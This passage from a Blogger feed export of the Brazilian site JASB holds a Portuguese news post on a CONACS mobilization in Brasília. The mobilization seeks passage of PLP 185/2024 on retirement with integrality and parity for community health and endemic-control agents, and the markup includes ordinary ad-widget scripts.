style=\"font-family: helvetica;\"\u003EInscreva-se no\u003C\/span\u003E\u003Cb style=\"font-family: helvetica;\"\u003E\u0026nbsp;canal do\u0026nbsp;\u003Cspan style=\"color: white;\"\u003E\u003Ca href=\"http:\/\/www.youtube.com\/JornaldosAgentesdeSaudedoBrasil\" style=\"background-color: red;\" target=\"_blank\"\u003E\u003Cspan style=\"color: white;\"\u003E\u0026nbsp;JASB no YouTube\u0026nbsp;\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cspan style=\"text-align: center;\"\u003E\u003Cb\u003EJASB - Jornal dos Agentes de Saúde do Brasil\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica; text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cspan style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: helvetica; font-weight: 400; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/federalizacao\" style=\"text-align: center;\" target=\"_blank\"\u003ECanal da Federalização\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-family: helvetica; font-weight: 400; text-align: justify;\"\u003E\u0026nbsp; |\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/p\/conacs.html\" style=\"font-weight: 400; text-align: justify;\" target=\"_blank\"\u003ECanal da CONACS\u003C\/a\u003E\u003Cb\u003E\u003Cspan style=\"font-family: helvetica; font-weight: 400; text-align: justify;\"\u003E\u0026nbsp;|\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/p\/fnaras.html\" style=\"font-weight: 400; text-align: justify;\" target=\"_blank\"\u003ECanal da Fnaras\u003C\/a\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: center;\"\u003E\u003Cspan style=\"font-weight: bold;\"\u003E\u003Cspan style=\"font-family: helvetica; font-weight: 400; text-align: justify;\"\u003E|\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; font-weight: normal; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/p\/pesquisa.html\" target=\"_blank\"\u003EIncentivo Financeiro\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv\u003E\n  \n\u003Cdiv data-type=\"_mgwidget\" data-widget-id=\"1782609\"\u003E\u003C\/div\u003E\n\u003Cscript\u003E(function(w,q){w[q]=w[q]||[];w[q].push([\"_mgc.load\"])})(window,\"_mgq\");\u003C\/script\u003E\n\n  \n\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6649576532072361994\/posts\/default\/3884925523358369676"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6649576532072361994\/posts\/default\/3884925523358369676"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jasb.com.br\/2023\/05\/Mulheres.html","title":"Famosos: Eleita as 10 mulheres mais bonitas do mundo."}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4BtmKNhDNaA6Jsowa8cyhptzugq8h21ZURLcMJncfgNc1eoeLiFFP1Wj8hiZyHqMfpVTcYQiK_YTKxVUNbSUbNw4H53cBNqpJOx8xmi0jfOZst_qlkJ-elhaTHI2IoKIJeYj4RmYCChlNZFj-1LDfJDI655hiR1Cmck09yISugo4QZk0KSYAnG29084WX\/s72-c\/M-14AA125SWV31WVWAV2.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6649576532072361994.post-5927954466823717342"},"published":{"$t":"2026-02-01T10:39:00.000-02:00"},"updated":{"$t":"2026-02-01T10:54:19.734-02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Acs e ACE"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Aposentadoria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Notícia"}],"title":{"type":"text","$t":"Mobilização Nacional da CONACS convoca ACS\/ACE para garantir PLP 185. "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2026\/01\/185.html?m=1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"478\" data-original-width=\"868\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_jiA98texlLz8Ed2c0Xr98ROUqES8TfXfD6F28l2EOBO7re4NjngD2i6_nTZR-9_ENSLrVof1ih8t2BpIFr-FhQk6ORdebqPT7A_39pZFQ7I6d_NM48njLTzikHZWDwtuNVC1MRCeeoqFAq_od3EOR54sz6go7EnWJ6trlmNntKIzmRWKzwrAa_XRq60-\/s16000\/M-NOVO1111S66542226665555555DD231A.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan\u003E\u003Cspan face=\"\u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/\" style=\"font-weight: bold; margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"13\" data-original-width=\"17\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjL3_x3H6XsOXxPRmHmeKo3ou3JKko-df8ogGS7ltERo9bYXXxCFCiKSguEbcQLKawkevMZ3kSYOXAxcSeH4EhGUl6mx9GTJuN2k1j_g3uyyDedQ1pp9lKgsfcKdZYgNWwouU4r1gCCAEr0\/s1600\/ic-fonte.png\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003EDiretores da Confederação Nacional buscam garantir a Integralidade e paridade da Emenda 120.\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E—\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003EFoto\/Reprodução\u003Ca href=\"https:\/\/draft.blogger.com\/blog\/post\/edit\/6649576532072361994\/5927954466823717342\"\u003E.\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cb style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cb\u003EMobilização Nacional da CONACS convoca ACS\/ACE para garantir PLP 185.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica; text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white;\"\u003EPublicado\u0026nbsp;\u003C\/span\u003Eno\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/\"\u003EJASB\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u003Cspan style=\"text-align: justify;\"\u003Eem 31.janeiro.2026.\u0026nbsp;\u003Cspan\u003EAtualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Cspan style=\"text-align: justify;\"\u003Eem 0\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E1\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E.\u003C\/span\u003E\u003Cspan\u003Efevereiro.2\u003Cspan\u003E026.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003E\u003Cspan style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/Celular?m=1\" rel=\"noreferrer\" style=\"background: none rgb(255, 255, 255); border: 0px; box-sizing: border-box; color: #1155cc; cursor: pointer; font-weight: 700; line-height: 1.2; margin: 0px; outline: 0px; padding: 0px; text-align: start; transition: 180ms ease-in-out;\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: small;\"\u003EWhatsApp: Rede do JASB\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E|\u0026nbsp;\u003C\/span\u003EA \u003Cb\u003EConfederação Nacional dos Agentes Comunitários de Saúde\u003C\/b\u003E (CONACS) convocou uma grande Mobilização Nacional em Brasília, reunindo Agentes de todo o Brasil para pressionar pela aprovação do Projeto de Lei Complementar (PLP) 185\/2024.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E--\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"fluid\" data-ad-layout-key=\"-fb+5w+4e-db+86\" data-ad-slot=\"8160334342\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cspan style=\"color: white;\"\u003E-ad3\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E📢 \u003Cb\u003ECategoria unida em defesa de direitos previdenciários\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EO objetivo principal do movimento é assegurar que a\u003Cb\u003E Aposentadoria Especial \u003C\/b\u003E— prevista na \u003Cb\u003EEmenda Constitucional 120\/2022\u003C\/b\u003E — inclua os princípios de Integralidade e Paridade, benefícios considerados essenciais pela categoria.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EInfelizmente, todos os ACS e ACE que se\u003Cb\u003E aposentaram por meio da Emenda 120\u003C\/b\u003E, somente tiveram \u003Cb\u003Edireito a 1 salário mínimo\u003C\/b\u003E, predominantemente. Se o texto da Emenda tivesse expresso\u003Cb\u003E Integralidade e Paridade\u003C\/b\u003E, seria possível garantir dos 2 salários mínimos e correção automática, sempre que o \u003Cb\u003EPiso Nacional fosse reajustado\u003C\/b\u003E.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E📍\u003Cb\u003E Contexto da mobilização política\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EA mobilização ocorre após avanço legislativo significativo\u003C\/b\u003E: o PLP 185\/2024 foi aprovado no Senado Federal e encaminhado à Câmara dos Deputados para análise, onde \u003Cb\u003Eaguarda despacho e tramitação\u003C\/b\u003E.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E--\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"fluid\" data-ad-layout-key=\"-fb+5w+4e-db+86\" data-ad-slot=\"8160334342\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cspan style=\"color: white;\"\u003E-ad3\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003EA proposta regulamenta a aposentadoria tanto dos \u003Cb\u003EAgentes Comunitários de Saúde quanto dos Agentes de Combate às Endemias\u003C\/b\u003E, garantindo igualdade nos reajustes e recebimento do salário integral após a aposentadoria, com critérios definidos de idade e 